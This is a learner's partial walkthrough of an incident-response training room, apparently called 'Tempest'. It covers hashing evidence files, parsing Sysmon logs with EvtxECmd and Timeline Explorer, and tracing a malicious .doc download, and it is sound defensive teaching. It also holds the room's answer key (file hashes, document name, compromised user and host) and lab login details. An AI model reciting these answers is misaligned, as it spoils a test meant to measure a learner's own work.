
This room aims to introduce the process of analysing endpoint and network logs from a compromised asset. Given the artefacts, we will aim to uncover the incident from the Tempest machine. In this scenario, you will be tasked to be one of the Incident Responders that will focus on handling and analysing the captured artefacts of a compromised machine.
Prerequisites
Before we start, this room requires basic knowledge of endpoint and network security analysis. It is highly recommended to go through the following rooms before attempting this challenge.
Investigation Environment
For this incident, we have provided a Windows machine at your disposal. You may deploy the machine by clicking the Start Machine button in the upper-right-hand corner of the task.

Note: The machine takes a minute to initialise. You may start accessing it once the IP address has been provided.
The machine will start in a split-screen view. In case the VM is not visible, use the blue Show Split View button at the top-right of the page.
Lastly, you may use the following information if you prefer accessing the machine via RDP:
Machine IP: 10.10.140.157 (Replace with Machine_IP)
User: user
Pass: Investigatem3!
Preparation – Log Analysis
Before we proceed, let’s have a quick refresher regarding these topics, which may help build a methodology for analysing captured events:
- Log Analysis
- Event Correlation
Log Analysis
Log analysis is the process of understanding events generated by a computer to identify anomalies such as security threats, application bugs, system performance, or other risks that may impact the organisation.
A log file is an audit trail of events or activities within the applications and systems of an organisation. Logs automatically audit any activity configured, such as system messages, authentication attempts, and network traffic generated. In addition, every log entry is audited with a timestamp of when the event occurred, which deeply aids in an investigation.
Event Correlation
Event correlation identifies significant relationships from multiple log sources, such as application logs, endpoint logs, and network logs.
Event correlation deals with identifying significant artefacts co-existing from different log sources and connecting each related artefact. For example, a network connection log may exist in various log sources, such as Sysmon logs (Event ID 3: Network Connection) and Firewall logs. Firewall logs may provide the source and destination IP, source and destination port, protocol, and the action taken. In contrast, Sysmon logs may give the process that invoked the network connection and the user running the process.
With this information, we can connect the dots of each artefact from the two data sources:
- Source and Destination IP
- Source and Destination Port
- Action Taken
- Protocol
- Process name
- User Account
- Machine Name
Event correlation can build the puzzle pieces to complete the exact scenario from an investigation.
Preparation – Tools and Artifacts
In this task, we will prepare the artefacts and introduce the tools needed for the investigation.
Compare by hash
Before conducting the investigation, one of the most important steps is to compare the artefacts by their hashes. It is a common practice to verify if the artefacts are expected as it is.
You can get the hashes of each artefact by running Powershell from the taskbar and executing the following commands:
powershell.exe
PS C:Usersuser> cd '.DesktopIncident Files'
powershell.exe

PS C:UsersuserDesktopIncident Files> ls


    Directory: C:UsersuserDesktopIncident Files


Mode                LastWriteTime         Length Name
––––                –––––––––––––         –––––– ––––
–a––––        6/21/2022   1:46 AM       17479060 capture.pcapng
–a––––        6/21/2022   1:30 AM        3215360 sysmon.evtx
–a––––        6/21/2022   1:29 AM        1118208 windows.evtx
powershell.exe
PS C:UsersuserDesktopIncident Files> Get-FileHash -Algorithm SHA256 .capture.pcapng

Algorithm       Hash                                                                   Path
–––––––––       ––––                                                                   ––––
SHA256          CB3A1E6ACFB246F256FBFEFDB6F494941AA30A5A7C3F5258C3E63CFA27A23DC6       C:Usersuser...
Toolset
The toolset needed for this task is focused on analysing Sysmon Logs, Windows Event Logs, and Packet Capture.
Endpoint Logs
To analyse Windows artefacts such as Windows Event Logs and Sysmon logs, we will use the following tools:
- EvtxEcmd
- Timeline Explorer
- SysmonView
- Event Viewer
Network Logs
To analyse the provided packet capture, we will use the following tools:
- Wireshark
- Brim
Note: You can access the tools listed above via the taskbar.

Since some of the tools listed above such as Wireshark, Brim, Event Viewer are already covered by the prerequisite rooms, we will only cover the new ones in this section.
EvtxEcmd & Timeline Explorer
Eric Zimmerman has created a set of forensic tools used to analyse Windows artefacts called EZTools (Eric Zimmerman’s Tools). For this task, we will focus on EvtxEcmd and Timeline Explorer, as these tools are mainly used for parsing and analysing Evtx logs.
EvtxEcmd is a command-line tool which parses Windows Event Logs into different formats such as CSV, JSON, XML, etc. You may use this tool in conjunction with Timeline Explorer, created by the same author. Timeline Explorer is a GUI-based tool that functions as a data filtering and navigating application to ease incident responders in handling raw data.
To parse the provided logs, we need first to convert the EVTX logs into CSV using EvtxEcmd and then feed it into Timeline Explorer.
powershell.exe


PS C:ToolsEvtxECmd> .EvtxECmd.exe -f 'C:UsersuserDesktopIncident Filessysmon.evtx' --csv 'C:UsersuserDesktopIncident Files' --csvf sysmon.csv
EvtxECmd version 1.0.0.0

Author: Eric Zimmerman ([email protected])
https://github.com/EricZimmerman/evtx

Command line: -f C:UsersuserDesktopIncident Filessysmon.evtx --csv C:UsersuserDesktopIncident Files --csvf sysmon.csv

Warning: Administrator privileges not found!

CSV output will be saved to C:UsersuserDesktopIncident Filessysmon.csv

Maps loaded: 383

Processing C:UsersuserDesktopIncident Filessysmon.evtx...
Chunk count: 42, Iterating records...

Event log details
Flags: None
Chunk count: 42
Stored/Calculated CRC: EAFDE57A/EAFDE57A
Earliest timestamp: 1601-01-01 00:00:00.0000000
Latest timestamp:   2022-06-20 17:30:35.3630890
Total event log records found: 2,559

Records included: 2,559 Errors: 0 Events dropped: 0

Metrics (including dropped events)
Event ID        Count
1               238
2               2
3               92
5               3
8               3
11              1,024
12              186
13              869
15              6
22              136

Processed 1 file in 19.8850 seconds
For TimelineExplorer.exe, we can load the exported CSV file by doing the following: File > Open > Choose sysmon.csv from C:UsersuserDesktopIncident Files directory
Once the logs are loaded, you may navigate through each column and use the input field to filter specific logs via a unique string.

Lastly, you may use the search feature in the upper right-hand corner to find a unique string that may exist on any column.
SysmonView
SysmonView is a Windows GUI-based tool that visualises Sysmon Logs.
Before using this tool, we must export the log file’s contents into XML via Event Viewer.

The machine will notify you once the file has been successfully exported.
Usage:
- Go to
File > Import Sysmon Event Logsthen choose the XML files generated using the Event Viewer. - Once loaded, the left sidebar has search functionality that can filter a specific process in mind.

- Choose the image path and session GUID to render the mapped view.

This tool can easily view the correlated events from a specific process. The example above summarises all Sysmon events related to explorer.exe.
I chose to use powershell to gather the Hashes, I also renamed the folder Incident_Files for easier navigation

What is the SHA256 hash of the capture.pcapng file?
ANSWER: CB3A1E6ACFB246F256FBFEFDB6F494941AA30A5A7C3F5258C3E63CFA27A23DC6
What is the SHA256 hash of the sysmon.evtx file?
ANSWER: 665DC3519C2C235188201B5A8594FEA205C3BCBC75193363B87D2837ACA3C91F
What is the SHA256 hash of the windows.evtx file?
ANSWER: D0279D5292BC5B25595115032820C978838678F4333B725998CFE9253E186D60
Upon reading the next questions we better parse the event logs with EvtxECmd to make our lives easier later
Initial Access – Malicious Document
Tempest Incident
In this incident, you will act as an Incident Responder from an alert triaged by one of your Security Operations Center analysts. The analyst has confirmed that the alert has a CRITICAL severity that needs further investigation.
As reported by the SOC analyst, the intrusion started from a malicious document. In addition, the analyst compiled the essential information generated by the alert as listed below:
- The malicious document has a .doc extension.
- The user downloaded the malicious document via chrome.exe.
- The malicious document then executed a chain of commands to attain code execution.
Investigation Guide
To aid with the investigation, you may refer to the cheatsheet crafted by the team applicable to this scenario:
- Start with the events generated by Sysmon.
- EvtxEcmd, Timeline Explorer, and SysmonView can interpret Sysmon logs.
- Follow the child processes of WinWord.exe.
- Use filters such as ParentProcessID or ProcessID to correlate the relationship of each process.
- We can focus on Sysmon events such as Process Creation (Event ID 1) and DNS Queries (Event ID 22) to correlate the activity generated by the malicious document.
Significant Data Sources:
- Sysmon


Lets open up our sysmon.csv in timeline explorer and try and use some of the information from the above tasks to find our answers


We got lucky and our results were up the top, we could always filter further if we had to dig for our answers

The user of this machine was compromised by a malicious document. What is the file name of the document?
ANSWER: free_magicules.doc

What is the name of the compromised user and machine?
Format: username-machine name
ANSWER: benimaru-TEMPEST


Lets apply a new filter, we know we are after .doc (winword), we need Event Id 1 for process creation, lets also note the above machine is our victim
